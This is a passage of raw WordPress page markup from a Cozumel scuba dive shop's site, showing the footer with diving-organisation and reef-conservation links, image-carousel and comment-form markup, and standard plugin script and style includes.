				<span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="350" height="184" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/final_logo_website_facebook-350x.png?resize=350%2C184&#038;ssl=1" alt="Cozumel diving, cozumel dive shop, Scuba cozumel, cozumel scuba diving, cozumel port, cozumel cruise" title="" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/final_logo_website_facebook-350x.png?w=350&ssl=1 350w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/final_logo_website_facebook-350x.png?resize=300%2C158&ssl=1 300w" sizes="(max-width: 350px) 100vw, 350px" class="wp-image-26387" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_86  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><span style="color: #ffffff;"><em><strong>Wouldn't you rather be Salty?</strong></em></span></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_62">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_99  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_87  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><a href="https://cozumelscuba.com/privacy-policy/" target="_blank" rel="noopener noreferrer">Privacy Policy</a> <span style="color: #ffffff;">|</span> <a href="https://cozumelscuba.com/terms-of-conditions/" target="_blank" rel="noopener noreferrer">Terms of Conditions</a></p>
<p style="text-align: center;"><a href="https://www.divessi.com/en-IC/home/" target="_blank" rel="noopener noreferrer">Scuba Schools International</a> <span style="color: #ffffff;">|</span> <a href="https://www.padi.com/" target="_blank" rel="noopener noreferrer">Professional Association of Diving Instructors</a> <span style="color: #ffffff;">|</span> <a href="https://www.diversalertnetwork.org/" target="_blank" rel="noopener noreferrer">Divers Alert Network</a> <span style="color: #ffffff;">|</span> <a href="https://wrstc.com/" target="_blank" rel="noopener noreferrer">World Recreational Scuba Training Council</a><br /><a href="https://www.naui.org/" target="_blank" rel="noopener">National Association of Underwater Instructors</a> <span style="color: #ffffff;">|</span> <a href="https://www.tdisdi.com/" target="_blank" rel="noopener">Scuba Diving International</a> <span style="color: #ffffff;">|</span> <a href="https://www.bsac.com/home/" target="_blank" rel="noopener">British Sub-Aqua Club</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_63">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_100  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_16">
				
				
				
				
				<span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="281" height="300" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=281%2C300&#038;ssl=1" alt="" title="Stack White" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?w=1772&ssl=1 1772w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=281%2C300&ssl=1 281w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=600%2C640&ssl=1 600w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=768%2C819&ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=1441%2C1536&ssl=1 1441w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=1080%2C1151&ssl=1 1080w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=1280%2C1365&ssl=1 1280w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=980%2C1045&ssl=1 980w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=480%2C512&ssl=1 480w" sizes="(max-width: 281px) 100vw, 281px" class="wp-image-59025" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_101  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_17">
				
				
				
				
				<a href="https://reef.org" target="_blank"><span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="450" height="311" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/newREEFlogo.jpg?resize=450%2C311&#038;ssl=1" alt="Reef.org logo" title="newREEFlogo" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/newREEFlogo.jpg?w=450&ssl=1 450w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/newREEFlogo.jpg?resize=300%2C207&ssl=1 300w" sizes="(max-width: 450px) 100vw, 450px" class="wp-image-59948" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_102  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_18">
				
				
				
				
				<a href="https://simec.conanp.gob.mx/" target="_blank"><span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="250" height="250" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/marine-park.png?resize=250%2C250&#038;ssl=1" alt="" title="marine park" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/marine-park.png?w=250&ssl=1 250w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/marine-park.png?resize=150%2C150&ssl=1 150w" sizes="(max-width: 250px) 100vw, 250px" class="wp-image-59006" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_103  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_19">
				
				
				
				
				<a href="https://www.icareaboutcoral.org/"><span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=300%2C300&#038;ssl=1" alt="" title="icare" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?w=2048&ssl=1 2048w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=300%2C300&ssl=1 300w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=640%2C640&ssl=1 640w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=150%2C150&ssl=1 150w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=768%2C768&ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=1536%2C1536&ssl=1 1536w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=1080%2C1080&ssl=1 1080w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=1280%2C1280&ssl=1 1280w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=980%2C980&ssl=1 980w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=480%2C480&ssl=1 480w" sizes="(max-width: 300px) 100vw, 300px" class="wp-image-59030" /></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dive-child\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
			
			>
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript">
jQuery(document).ready(function(){
jQuery(".custom-price a.et_pb_pricing_table_button").attr('target', '_blank');
});
</script>

<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://cozumelscuba.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=14.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://cozumelscuba.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=14.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tiled-gallery-css' href='https://cozumelscuba.com/wp-content/plugins/jetpack/modules/tiled-gallery/tiled-gallery/tiled-gallery.css?ver=2023-08-21' type='text/css' media='all' />
<script type="text/javascript" id="ga_appointments_calendar_script-js-extra">
/* <![CDATA[ */
var ga_calendar_services_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_providers_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_next_month_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_prev_month_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_time_slots_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_update_appointment_status_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/main.js?ver=1.2.6" id="ga_appointments_calendar_script-js"></script>
<script type="text/javascript" id="ga_appointments_schedule_script-js-extra">
/* <![CDATA[ */
var ga_calendar_schedule_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/schedule.js?ver=1.2.6" id="ga_appointments_schedule_script-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/cozumelscuba.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/cozumelscuba.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"b6f5259c82","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"c8a9be3576","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"29450","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/cozumelscuba.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#99ccff","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gravitydivi-forms-customizer-module/scripts/frontend-bundle.min.js?ver=2.0.0" id="gravitydivi-forms-customizer-module-frontend-bundle-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"43943145\",\"post\":\"36825\",\"tz\":\"-5\",\"srv\":\"cozumelscuba.com\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "43943145", "36825" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202539.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
var fcaPcEvents = [];
var fcaPcPost = {"title":"Appointment","type":"ga_appointments","id":"29450","categories":[]};
var fcaPcOptions = {"pixel_types":[],"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"01239482b5","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.1.1" id="fca_pc_client_js-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.8.2" id="fca_pc_video_js-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/cozumelscuba.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php","nonce":"1afb424fc1","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/cozumelscuba.com\/wp-login.php?redirect_to=https%3A%2F%2Fcozumelscuba.com%2Fgrand-park-royal-cozumel%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=14.9.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/jetpack/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js?ver=14.9.1" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3&amp;key=AIzaSyBRPvI3ZVPS13LuN9wGcy90kqutNcuQmGI&amp;ver=4.27.4" id="google-maps-api-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="magnific-popup-js"></script>
<style id="et-builder-module-design-36825-cached-inline-styles">.et_pb_text_0 h1,.et_pb_pricing_tables_0 .et_pb_sum,.et_pb_pricing_tables_0 .et_pb_dollar_sign,.et_pb_pricing_tables_0 .et_pb_frequency,.et_pb_text_22 h1,.et_pb_pricing_tables_1 .et_pb_sum,.et_pb_pricing_tables_1 .et_pb_dollar_sign,.et_pb_pricing_tables_1 .et_pb_frequency,.et_pb_text_44 h1,.et_pb_pricing_tables_2 .et_pb_sum,.et_pb_pricing_tables_2 .et_pb_dollar_sign,.et_pb_pricing_tables_2 .et_pb_frequency,.et_pb_text_66 h1,.et_pb_pricing_tables_3 .et_pb_sum,.et_pb_pricing_tables_3 .et_pb_dollar_sign,.et_pb_pricing_tables_3 .et_pb_frequency{color:#001589!important}.et_pb_text_0,.et_pb_text_22,.et_pb_text_44,.et_pb_text_66{border-color:#001589}.et_pb_pricing .et_pb_pricing_table_0 .et_pb_button_wrapper,.et_pb_image_1,.et_pb_image_2,.et_pb_image_3,.et_pb_image_4,.et_pb_pricing .et_pb_pricing_table_1 .et_pb_button_wrapper,.et_pb_image_6,.et_pb_image_7,.et_pb_image_8,.et_pb_image_9,.et_pb_pricing .et_pb_pricing_table_2 .et_pb_button_wrapper,.et_pb_image_11,.et_pb_image_12,.et_pb_image_13,.et_pb_image_14,.et_pb_pricing .et_pb_pricing_table_3 .et_pb_button_wrapper,.et_pb_image_16,.et_pb_image_17,.et_pb_image_18,.et_pb_image_19,.et_pb_pricing_tables_0 .et_pb_pricing_table,.et_pb_pricing_tables_0 .et_pb_pricing_content,.et_pb_pricing_tables_1 .et_pb_pricing_table,.et_pb_pricing_tables_1 .et_pb_pricing_content,.et_pb_pricing_tables_2 .et_pb_pricing_table,.et_pb_pricing_tables_2 .et_pb_pricing_content,.et_pb_pricing_tables_3 .et_pb_pricing_table,.et_pb_pricing_tables_3 .et_pb_pricing_content{text-align:center}body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_0:hover,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_1 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_1 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_1:hover,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_2 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_2 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_button_2,body #page-container .et_pb_section .et_pb_button_2:hover,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_3 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_3 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_button_3,body #page-container .et_pb_section .et_pb_button_3:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_table_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_button_0:before,body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_1 .et_pb_pricing_table_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_1 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_button_1:before,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_2 .et_pb_pricing_table_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_2 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_button_2:before,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_3 .et_pb_pricing_table_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_3 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_button_3:before,body #page-container .et_pb_section .et_pb_button_3:after{display:none!important}.et_pb_pricing_table_0 .et_pb_button.et_pb_pricing_table_button,.et_pb_pricing_table_1 .et_pb_button.et_pb_pricing_table_button,.et_pb_pricing_table_2 .et_pb_button.et_pb_pricing_table_button,.et_pb_pricing_table_3 .et_pb_button.et_pb_pricing_table_button{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_pricing_tables_0 .et_pb_pricing_heading h2,.et_pb_pricing_tables_0 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_tables_0 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_tables_0 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_tables_0 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_tables_0 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_tables_1 .et_pb_pricing_heading h2,.et_pb_pricing_tables_1 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_tables_1 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_tables_1 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_tables_1 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_tables_1 .et_pb_pricing_heading 